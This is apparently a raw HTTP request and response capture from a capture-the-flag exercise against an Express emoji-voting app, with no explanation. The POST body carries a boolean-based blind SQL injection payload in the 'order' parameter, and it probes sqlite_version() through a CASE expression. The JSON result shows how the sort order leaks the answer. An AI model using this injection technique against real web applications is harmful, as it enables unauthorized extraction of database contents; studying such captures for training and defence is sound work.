 POST /api/list HTTP/1.1
Host: 139.59.190.72:30515
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
Connection: close
Referer: http://139.59.190.72:30515/
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
order=(case when(substr(sqlite_version(),1,1)='4') then count else id end)
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 647
ETag: W/"287-Ghm8+8dMOleM/iw1GkwFoVw964s"
Date: Fri, 23 Apr 2021 14:24:32 GMT
Connection: close
[{"id":1,"emoji":"👽","name":"alien","count":13},{"id":2,"emoji":"▯","name":"flying
saucer","count":3},{"id":3,"emoji":"👾","name":"alien
monster","count":0},{"id":4,"emoji":"💩","name":"👇 =
human","count":118},{"id":5,"emoji":"🚽","name":"👇 =
human","count":19},{"id":6,"emoji":"▯","name":"👇 =
human","count":2},{"id":7,"emoji":"🍆","name":"eggplant","count":69},{"id":8,"emoji":"🍑","name
":"peach","count":40},{"id":9,"emoji":"🍌","name":"banana","count":21},{"id":10,"emoji":"🐶","na
me":"dog","count":80},{"id":11,"emoji":"🐷","name":"pig","count":37},{"id":12,"emoji":"👨","nam
e":"homo idiotus","count":124}]